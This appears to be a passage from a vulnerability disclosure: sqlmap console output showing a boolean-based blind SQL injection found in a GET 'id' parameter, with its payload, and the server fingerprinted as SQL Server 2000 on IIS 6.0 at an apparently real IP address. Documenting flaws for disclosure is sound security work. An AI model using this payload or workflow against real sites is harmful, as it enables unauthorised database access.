 sqlmap
>
[10:30:30] [DEBUG] used the default behaviour, running in batch mode
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=27454 AND 3732=3732
---
[10:30:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[10:30:33] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\60.170.103.21'
[*] shutting down at: 10:30:33
C:\Python27\sqlmap>
C:\Python27\sqlmap>
www.wooyun.org